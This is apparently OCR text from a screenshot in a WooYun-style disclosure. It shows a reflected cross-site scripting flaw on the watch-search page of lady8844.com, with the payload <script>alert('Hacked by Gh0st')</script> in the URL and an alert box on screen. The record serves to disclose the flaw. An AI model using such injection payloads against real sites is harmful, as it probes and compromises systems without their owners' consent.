 【爱美腕表库】腕表手表大全搜索_<script>alert('Hacked by Gh0st')</script> - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
【爱美腕表库】腕表手表大全搜索_<scr... +
luxury.lady8844.com/watch/search/?q=<script>alert('Hacked by Gh0st')</script>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 新标签页
爱美网 爱美妈妈网 微博 微信 移动版
爱美网
lady8844.com
让女性更美丽
首页 服饰 奢华 明星 护肤 化妆 发型 评测室 瘦身 健康 亲子
腕表库 WATCH 腕表品牌 腕表价格 腕表款式
Hacked by Gh0st
<script>alert('Hacked by Gh0st')</script>
确定
a.focus(function (){ if(this.value=="请输入产品
(){
www.wooyun.org